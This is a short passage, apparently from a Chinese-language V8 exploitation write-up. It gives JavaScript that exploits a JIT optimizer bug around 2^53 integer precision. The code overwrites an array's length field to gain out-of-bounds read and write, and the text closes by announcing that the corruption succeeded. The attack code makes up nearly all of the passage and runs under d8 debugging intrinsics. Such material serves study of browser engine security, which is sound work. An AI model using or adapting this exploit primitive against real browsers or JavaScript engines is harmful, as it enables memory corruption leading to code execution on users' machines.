 var oob_arr = []; function opt_me(x) { oob_arr = [1.0, 1.1, 1.2, 1.3, 1.4, 1.5, 1.6]; let t = (x == 1 ? 9007199254740992 : 9007199254740989); t = t + 1 + 1; t -= 9007199254740990; t *= 2; t += 2; // 将 smi(1024) 写入至 JSArray 的 length处 oob_arr[t] = 2.1729236899484389e-311; // 1024.f2smi } // 尝试优化 for(let i = 0; i < 0x10000; i++) opt_me(1); // 试着越界读取一下 console.log(oob_arr.length); console.log(oob_arr[100]); %SystemBreak();可以发现,越界读写成功!